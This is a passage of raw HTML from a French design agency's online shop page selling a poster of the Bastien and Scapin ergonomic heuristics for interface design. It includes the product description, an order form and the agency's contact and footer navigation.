<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122"><a href="https://lagrandeourse.design/blog/" class="elementor-item" tabindex="-1">Notre blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1050"><a href="https://lagrandeourse.design/prendre-contact/" class="elementor-item" tabindex="-1">Nous contacter</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
	<div class="wrapper" id="woocommerce-wrapper"><div class="container_fluid bg-product"><div class="fixed-bg-product"><img src="https://lagrandeourse.design/wp-content/uploads/2021/06/shape-home.svg" /></div><div class="container" id="content" tabindex="-1"><div class="row">

<div class="col-md content-area" id="primary">
<main class="site-main" id="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://lagrandeourse.design">Accueil</a>&nbsp;&#47;&nbsp;<a href="https://lagrandeourse.design/categorie-article/autres/">autres</a>&nbsp;&#47;&nbsp;Bastien et Scapin</nav>
					
			<div class="woocommerce-notices-wrapper"></div>   <div class="product-template"><a href="https://lagrandeourse.design/outils/" class="link-back" style="text-decoration:none !important;"><img class="alignnone size-full wp-image-490" style="margin-right: 5px;" src="https://26m.3c3.myftpupload.com/wp-content/uploads/2020/07/gauche-1.svg" alt=""> Retour aux outils</a></div>
<div id="product-18559" class="product type-product post-18559 status-publish first instock product_cat-autres has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://lagrandeourse.design/wp-content/uploads/2022/10/affiche-bastien-scapin-lgo-100x100.png" data-thumb-alt="Bastien et Scapin" data-thumb-srcset="https://lagrandeourse.design/wp-content/uploads/2022/10/affiche-bastien-scapin-lgo-100x100.png 100w, https://lagrandeourse.design/wp-content/uploads/2022/10/affiche-bastien-scapin-lgo-150x150.png 150w, https://lagrandeourse.design/wp-content/uploads/2022/10/affiche-bastien-scapin-lgo-300x300.png 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://lagrandeourse.design/wp-content/uploads/2022/10/affiche-bastien-scapin-lgo.png"><img fetchpriority="high" width="585" height="453" src="https://lagrandeourse.design/wp-content/uploads/2022/10/affiche-bastien-scapin-lgo.png" class="wp-post-image" alt="Bastien et Scapin" data-caption="" data-src="https://lagrandeourse.design/wp-content/uploads/2022/10/affiche-bastien-scapin-lgo.png" data-large_image="https://lagrandeourse.design/wp-content/uploads/2022/10/affiche-bastien-scapin-lgo.png" data-large_image_width="585" data-large_image_height="453" decoding="async" srcset="https://lagrandeourse.design/wp-content/uploads/2022/10/affiche-bastien-scapin-lgo.png 585w, https://lagrandeourse.design/wp-content/uploads/2022/10/affiche-bastien-scapin-lgo-300x232.png 300w" sizes="(max-width: 585px) 100vw, 585px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Bastien et Scapin</h1><div class="woocommerce-product-details__short-description">
	<p class="shot-descp">Les critères heuristiques de Bastien et Scapin sont des règles à respecter dans le cadre de la conception des interfaces ou de la réalisation d’audit ergonomique.<br />
Ces critères permettent de catégoriser les défauts d’ergonomie, pour trouver des solutions pour les résoudre. Nos designers vous ont créé une affiche pour garder à l’esprit ces règles au quotidien.<span class="c-message__edited_label" dir="ltr" data-sk="tooltip_parent"> </span></p>
	<p class="template-descp"><img src="https://lagrandeourse.design/wp-content/uploads/2021/06/template.svg" class="img-responsive" style="width:31px;height:31px;float:left;margin-right:20px;" />Ces cartes sont associées à une série de template gratuit</p>
</div>

<p class="dl-template"><a href="https://lagrandeourse.design/ressources/" class="download-template">Voir les templates</a></p><p class="price"><span class="woocommerce-Price-amount amount"><bdi>20<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
<div class="shipping_info_text"><p class="price-shipping">TTC</p><p class="free-ship">Livraison à domicile</p></div><p class="stock in-stock">Commander</p>
    
    <form action="/article/bastien-et-scapin/?add-to-cart=18559" class="cart" method="post" enctype='multipart/form-data'>
        
        <div class="quantity">
    <a href="" class="wbu-qty-button wbu-btn-sub">-</a>    <select name="quantity"
            class="input-text qty text">
                    <option selected="selected"                    value="0">
                0            </option>
                    <option                     value="1">
                1            </option>
                    <option                     value="2">
                2            </option>
                    <option                     value="3">
                3            </option>
                    <option                     value="4">
                4            </option>
                    <option                     value="5">
                5            </option>
                    <option                     value="6">
                6            </option>
                    <option                     value="7">
                7            </option>
                    <option                     value="8">
                8            </option>
                    <option                     value="9">
                9            </option>
                    <option                     value="10">
                10            </option>
                    <option                     value="11">
                11            </option>
                    <option                     value="12">
                12            </option>
                    <option                     value="13">
                13            </option>
                    <option                     value="14">
                14            </option>
                    <option                     value="15">
                15            </option>
                    <option                     value="16">
                16            </option>
                    <option                     value="17">
                17            </option>
                    <option                     value="18">
                18            </option>
                    <option                     value="19">
                19            </option>
                    <option                     value="20">
                20            </option>
            </select>
    <a href="" class="wbu-qty-button wbu-btn-inc">+</a></div>

        <button type="submit" 
                name="add-to-cart" 
                value="18559" 
                data-quantity="1" 
                data-product_id="18559"
                class="btn btn-outline-primary single_add_to_cart_button ajax_add_to_cart add_to_cart_button product_type_simple">
            Ajouter au panier        </button>

            </form>

    	</div>

	   <div class="woocommerce-tabs">
   		<div data-elementor-type="product-post" data-elementor-id="18559" class="elementor elementor-18559" data-elementor-post-type="product">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-b917fb6 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b917fb6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cf8e90f" data-id="cf8e90f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8a678bf elementor-widget elementor-widget-template" data-id="8a678bf" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="1617" class="elementor elementor-1617" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4b01c896 elementor-section-stretched elementor-reverse-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4b01c896" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2d24092d" data-id="2d24092d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7cf891db elementor-widget elementor-widget-text-editor" data-id="7cf891db" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Des questions, un besoin ? <br />Nous serons ravis d’y répondre.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-1195c885 elementor-align-left elementor-widget elementor-widget-button" data-id="1195c885" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://lagrandeourse.design/prendre-contact/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Nous contacter</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-639f11a9 elementor-hidden-phone elementor-widget elementor-widget-text-editor" data-id="639f11a9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="p1"><img decoding="async" class="alignnone wp-image-3701 size-full" style="margin-right: 8px;" src="https://lagrandeourse.design/wp-content/uploads/2020/09/localisation@2x.png" alt="" width="22" height="23" />28 rue Godefroy Cavaignac, 75011 Paris <img decoding="async" class="alignnone size-full wp-image-1606" style="margin: 0 5px 0 35px;" src="https://lagrandeourse.design/wp-content/uploads/2020/08/phone.svg" alt="" />07 87 13 41 83</p><p><img decoding="async" class="alignnone size-full wp-image-1607" style="margin-right: 8px;" src="https://lagrandeourse.design/wp-content/uploads/2020/08/mail.svg" alt="" /><a style="color: #505361;" href="mailto:team@lagrandeourse.design">team@lagrandeourse.design</a></p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d38ebf2 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d38ebf2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-df6c6f4" data-id="df6c6f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74f94b2 elementor-widget elementor-widget-text-editor" data-id="74f94b2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><img decoding="async" class="alignnone size-full wp-image-1605" style="margin-top: -2px;" src="https://lagrandeourse.design/wp-content/uploads/2020/08/localisation.svg" alt="" />28 rue Godefroy Cavaignac, 75011 Paris</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3857fa6" data-id="3857fa6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ba80c74 elementor-widget elementor-widget-text-editor" data-id="ba80c74" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<img decoding="async" class="alignnone size-full wp-image-1606" style="margin: 0 5px 0 0;" src="https://lagrandeourse.design/wp-content/uploads/2020/08/phone.svg" alt="" />07 87 13 41 83								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-39045e6" data-id="39045e6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56ad3cc elementor-widget elementor-widget-text-editor" data-id="56ad3cc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a style="color: #505361;" href="mailto:team@lagrandeourse.design"><img decoding="async" class="alignnone size-full wp-image-1607" style="margin-right: 8px;" src="https://lagrandeourse.design/wp-content/uploads/2020/08/mail.svg" alt="" />team@lagrandeourse.design</a>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-910e039 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-global elementor-global-3673 elementor-widget-social-icons" data-id="910e039" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-2c02553" href="https://www.linkedin.com/company/agence-la-grande-ourse/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i aria-hidden="true" class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-3c8a8e6" href="https://www.facebook.com/lagrandeourse.design/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-d05e7b5" href="https://www.instagram.com/_lagrandeourse/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-d56f468" href="https://twitter.com/_lagrandeourse" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest-p elementor-repeater-item-8fa598e" href="https://www.pinterest.fr/lagrandeourse/" target="_blank">
						<span class="elementor-screen-only">Pinterest-p</span>
						<i aria-hidden="true" class="fab fa-pinterest-p"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-a4c9807" href="https://www.youtube.com/channel/UCFMUapEQ0WcdJKCI50sbqWg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-354d1766" data-id="354d1766" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e5d3df3 elementor-widget elementor-widget-image" data-id="1e5d3df3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="1344" height="807" src="https://lagrandeourse.design/wp-content/uploads/2020/08/pieddepage-contact-ours@3x.png" class="attachment-full size-full wp-image-1642" alt="Ourse - Contact - Pied de page" srcset="https://lagrandeourse.design/wp-content/uploads/2020/08/pieddepage-contact-ours@3x.png 1344w, https://lagrandeourse.design/wp-content/uploads/2020/08/pieddepage-contact-ours@3x-300x180.png 300w, https://lagrandeourse.design/wp-content/uploads/2020/08/pieddepage-contact-ours@3x-1024x615.png 1024w, https://lagrandeourse.design/wp-content/uploads/2020/08/pieddepage-contact-ours@3x-768x461.png 768w, https://lagrandeourse.design/wp-content/uploads/2020/08/pieddepage-contact-ours@3x-1320x793.png 1320w, https://lagrandeourse.design/wp-content/uploads/2020/08/pieddepage-contact-ours@3x-600x360.png 600w" sizes="(max-width: 1344px) 100vw, 1344px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		   </div>
</div>


		
	</main><!-- #main -->
</div><!-- #closing the primary container from /global-templates/left-sidebar-check.php -->


</div><!-- .row --></div><!-- Container end --></div><!-- Container-fluid end --></div><!-- Wrapper end -->
	
		<footer data-elementor-type="footer" data-elementor-id="75" class="elementor elementor-75 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6a5fdc8 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a5fdc8" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2cfe761" data-id="2cfe761" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-07cfed3 footer-logo elementor-widget elementor-widget-html" data-id="07cfed3" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<a href="https://lagrandeourse.design/"><svg class="jss99" viewBox="0 0 226 31"><path fill="#fff" d="M0 22.735V.299h2.722v20.013h8.227v2.423H0zM19.025 7.478c1.815 0 3.3.484 4.457 1.451 1.157.968 1.735 2.378 1.735 4.233v9.573h-2.333l-.15-2.124c-1.814 1.615-3.659 2.423-5.533 2.423-1.337 0-2.433-.429-3.291-1.287-.858-.857-1.286-1.954-1.286-3.29 0-1.496.603-2.662 1.81-3.5 1.206-.838 3.026-1.057 5.459-.658l2.722.449v-1.765c0-1.077-.344-1.89-1.032-2.438-.688-.549-1.58-.823-2.677-.823-1.755 0-3.091.688-4.009 2.064l-1.825-1.615c1.237-1.795 3.221-2.693 5.953-2.693zm-3.71 10.86c0 .697.225 1.26.674 1.69.449.428 1.052.643 1.81.643 1.555 0 3.16-.758 4.816-2.274v-1.705l-2.453-.419c-1.735-.319-2.976-.264-3.724.165-.748.428-1.122 1.062-1.122 1.9zm32.996-10.56h2.393v14.777c0 2.234-.643 4.068-1.93 5.504-1.286 1.436-2.996 2.154-5.13 2.154-1.715 0-3.25-.469-4.606-1.406v-2.872c1.356 1.297 2.951 1.945 4.786 1.945 1.276 0 2.308-.484 3.096-1.451.788-.967 1.182-2.259 1.182-3.874v-1.884c-1.277 1.575-2.912 2.363-4.906 2.363-2.074 0-3.74-.743-4.996-2.229-1.256-1.486-1.884-3.335-1.884-5.549 0-2.233.628-4.088 1.884-5.564 1.257-1.476 2.922-2.214 4.996-2.214 2.034 0 3.7.828 4.995 2.483l.12-2.183zM43.615 20.67c1.037 0 1.969-.36 2.797-1.077.827-.718 1.39-1.636 1.69-2.752V13.67c-.3-1.137-.863-2.064-1.69-2.782-.828-.718-1.76-1.077-2.797-1.077-1.436 0-2.578.518-3.426 1.555-.847 1.037-1.27 2.334-1.27 3.89 0 1.535.423 2.821 1.27 3.858.848 1.037 1.99 1.556 3.426 1.556zM62.16 7.478c1.376 0 2.463.3 3.26.898l-1.285 1.914c-.579-.319-1.277-.478-2.094-.478-1.117 0-2.1.434-2.947 1.301-.848.868-1.271 1.95-1.271 3.246v8.376H55.19V7.778h2.423l.12 2.273c1.197-1.715 2.672-2.573 4.427-2.573zm10.23 0c1.816 0 3.301.484 4.458 1.451 1.157.968 1.735 2.378 1.735 4.233v9.573h-2.333l-.15-2.124c-1.815 1.615-3.66 2.423-5.534 2.423-1.336 0-2.433-.429-3.29-1.287-.858-.857-1.287-1.954-1.287-3.29 0-1.496.603-2.662 1.81-3.5 1.207-.838 3.026-1.057 5.46-.658l2.721.449v-1.765c0-1.077-.344-1.89-1.032-2.438-.688-.549-1.58-.823-2.677-.823-1.755 0-3.091.688-4.008 2.064l-1.825-1.615c1.236-1.795 3.22-2.693 5.953-2.693zm-3.709 10.86c0 .697.225 1.26.674 1.69.448.428 1.052.643 1.81.643 1.555 0 3.16-.758 4.815-2.274v-1.705l-2.452-.419c-1.735-.319-2.977-.264-3.725.165-.748.428-1.122 1.062-1.122 1.9zM90.34 7.477c1.675 0 3.066.549 4.173 1.646 1.107 1.097 1.66 2.483 1.66 4.158v9.453h-2.662V13.58c0-1.077-.369-1.974-1.107-2.692-.738-.718-1.665-1.077-2.782-1.077s-2.069.379-2.857 1.137c-.787.757-1.181 1.675-1.181 2.752v9.034H82.95V7.778h2.423l.12 1.974c1.256-1.516 2.872-2.274 4.846-2.274zM111.28.3h2.573v22.436h-2.364l-.12-2.154c-1.276 1.635-2.94 2.453-4.995 2.453-2.074 0-3.74-.743-4.996-2.229-1.256-1.486-1.884-3.335-1.884-5.549 0-2.214.628-4.063 1.884-5.549 1.257-1.486 2.922-2.229 4.996-2.229 2.014 0 3.65.778 4.906 2.334V.299zm-4.487 20.372c1.057 0 2-.354 2.827-1.062.827-.708 1.38-1.62 1.66-2.738v-3.23c-.28-1.117-.833-2.034-1.66-2.752-.828-.718-1.77-1.077-2.827-1.077-1.436 0-2.578.518-3.425 1.555-.848 1.037-1.272 2.334-1.272 3.89 0 1.555.424 2.846 1.272 3.873.847 1.027 1.989 1.54 3.425 1.54zm24.41-5.415c0 .379-.01.668-.03.868h-11.308c.14 1.416.609 2.537 1.406 3.365.798.828 1.875 1.241 3.23 1.241.918 0 1.686-.184 2.304-.553.619-.369 1.227-1.012 1.825-1.93l1.855 1.287c-1.297 2.333-3.32 3.5-6.073 3.5-2.174 0-3.904-.723-5.19-2.169-1.286-1.446-1.93-3.306-1.93-5.579 0-2.273.649-4.143 1.945-5.609 1.296-1.466 3.021-2.199 5.175-2.199 2.094 0 3.75.718 4.966 2.154 1.216 1.436 1.825 3.31 1.825 5.624zm-6.731-5.504c-1.276 0-2.303.389-3.081 1.167-.778.777-1.266 1.824-1.466 3.14h8.885c-.14-1.336-.584-2.388-1.332-3.155-.747-.768-1.75-1.152-3.006-1.152zm27.79 13.282c-3.21 0-5.838-1.107-7.882-3.32-2.044-2.214-3.066-4.946-3.066-8.197 0-3.25 1.022-5.983 3.066-8.197C146.424 1.107 149.05 0 152.262 0c3.19 0 5.813 1.112 7.867 3.335 2.055 2.224 3.082 4.951 3.082 8.182 0 3.23-1.027 5.958-3.082 8.181-2.054 2.224-4.676 3.336-7.867 3.336zm0-4.368c2.034 0 3.64-.673 4.816-2.019 1.177-1.346 1.765-3.056 1.765-5.13 0-2.094-.588-3.814-1.765-5.16-1.176-1.346-2.782-2.02-4.816-2.02-2.054 0-3.674.674-4.86 2.02-1.188 1.346-1.78 3.066-1.78 5.16 0 2.074.597 3.784 1.794 5.13s2.812 2.02 4.846 2.02zm24.11-10.888h4.338v14.957h-3.889l-.239-1.765c-1.216 1.376-2.722 2.064-4.517 2.064-1.655 0-3.056-.589-4.203-1.765-1.146-1.177-1.72-2.613-1.72-4.308V7.778h4.368v8.645c0 .778.269 1.436.807 1.974.539.539 1.207.808 2.005.808.837 0 1.555-.27 2.153-.808.599-.538.898-1.196.898-1.974V7.778zm16.364-.3c1.535 0 2.742.43 3.62 1.287l-1.825 3.2c-.639-.458-1.416-.687-2.334-.687-.937 0-1.76.364-2.468 1.091-.708.728-1.062 1.69-1.062 2.887v7.479H184.3V7.778h3.919l.239 2.303c1.117-1.735 2.543-2.603 4.278-2.603zm10.918 15.556c-3.15 0-5.534-.618-7.15-1.855l1.915-3.081c.479.399 1.157.753 2.034 1.062.878.309 1.686.484 2.424.523.717.04 1.306-.04 1.764-.239.46-.2.688-.508.688-.927 0-.459-.249-.818-.747-1.077-.499-.26-1.287-.539-2.364-.838-.598-.18-1.077-.324-1.435-.434-.36-.11-.798-.294-1.317-.553-.518-.26-.922-.523-1.211-.793-.29-.269-.544-.623-.763-1.062-.22-.438-.33-.927-.33-1.465 0-1.436.574-2.598 1.721-3.485 1.147-.888 2.657-1.332 4.532-1.332 2.433 0 4.477.539 6.132 1.616l-2.034 2.812c-.937-.698-2.084-1.117-3.44-1.257-.678-.08-1.271-.03-1.78.15-.508.18-.763.479-.763.897 0 .12.015.225.045.314.03.09.09.18.18.27.09.09.174.17.254.239.08.07.194.145.344.224.15.08.284.145.404.195.12.05.279.11.478.18.2.07.37.124.509.164.14.04.33.1.568.18.24.08.43.139.569.179.678.22 1.251.429 1.72.628.468.2.957.474 1.466.823.508.349.897.787 1.166 1.316.27.528.404 1.142.404 1.84 0 1.475-.538 2.642-1.615 3.5-1.077.857-2.533 1.286-4.368 1.286zM226 15.226c0 .419-.03.848-.09 1.287h-10.14c.259 2.113 1.356 3.17 3.29 3.17.738 0 1.371-.154 1.9-.463.528-.31 1.051-.843 1.57-1.6l3.081 1.525c-.558 1.216-1.406 2.169-2.543 2.857-1.136.688-2.443 1.032-3.918 1.032-2.513 0-4.428-.713-5.744-2.14-1.316-1.425-1.974-3.305-1.974-5.638 0-2.273.678-4.143 2.034-5.609 1.356-1.466 3.2-2.198 5.534-2.198 2.154 0 3.859.703 5.115 2.109 1.257 1.405 1.885 3.295 1.885 5.668zm-7.06-4.367c-1.655 0-2.682.907-3.08 2.722h6.012c-.32-1.815-1.296-2.722-2.932-2.722z"></path></svg></a>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-cc75e19 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="cc75e19" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-45a44c6" data-id="45a44c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-140f0db elementor-widget elementor-widget-heading" data-id="140f0db" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Site</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-9b427a0 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="9b427a0" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-9b427a0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="https://lagrandeourse.design/agence-la-grande-ourse/" class="elementor-item">Agence</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://lagrandeourse.design/expertises/" class="elementor-item">Expertises</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5447"><a href="https://lagrandeourse.design/clients-realisations/" class="elementor-item">Réalisations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15765"><a href="https://lagrandeourse.design/formations-en-design/" class="elementor-item">Formations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://lagrandeourse.design/outils/" class="elementor-item">Boutique</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a href="https://lagrandeourse.design/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18424"><a href="https://lagrandeourse.design/ils-parlent-de-nous-2/" class="elementor-item">Ils parlent de nous</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18259"><a href="https://lagrandeourse.design/rse/" class="elementor-item">Démarche RSE</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-9b427a0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="https://lagrandeourse.design/agence-la-grande-ourse/" class="elementor-item" tabindex="-1">Agence</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://lagrandeourse.design/expertises/" class="elementor-item" tabindex="-1">Expertises</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5447"><a href="https://lagrandeourse.design/clients-realisations/" class="elementor-item" tabindex="-1">Réalisations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15765"><a href="https://lagrandeourse.design/formations-en-design/" class="elementor-item" tabindex="-1">Formations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://lagrandeourse.design/outils/" class="elementor-item" tabindex="-1">Boutique</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a href="https://lagrandeourse.design/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18424"><a href="https://lagrandeourse.design/ils-parlent-de-nous-2/" class="elementor-item" tabindex="-1">Ils parlent de nous</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18259"><a href="https://lagrandeourse.design/rse/" class="elementor-item" tabindex="-1">Démarche RSE</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-4d09b44" data-id="4d09b44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ebbb36 elementor-widget elementor-widget-heading" data-id="1ebbb36" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Services</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-0fe14fc elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="0fe14fc" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-0fe14fc" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18272"><a href="https://lagrandeourse.design/audit-ux/" class="elementor-item">Audit UX</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18273"><a href="https://lagrandeourse.design/un-poil-d-ux/" class="elementor-item">Nos podcasts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14614"><a href="https://lagrandeourse.design/livres-blancs/" class="elementor-item">Nos livres blancs</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-0fe14fc" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18272"><a href="https://lagrandeourse.design/audit-ux/" class="elementor-item" tabindex="-1">Audit UX</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18273"><a href="https://lagrandeourse.design/un-poil-d-ux/" class="elementor-item" tabindex="-1">Nos podcasts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14614"><a href="https://lagrandeourse.design/livres-blancs/" class="elementor-item" tabindex="-1">Nos livres blancs</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-555d3fd" data-id="555d3fd" data-element_type="column">
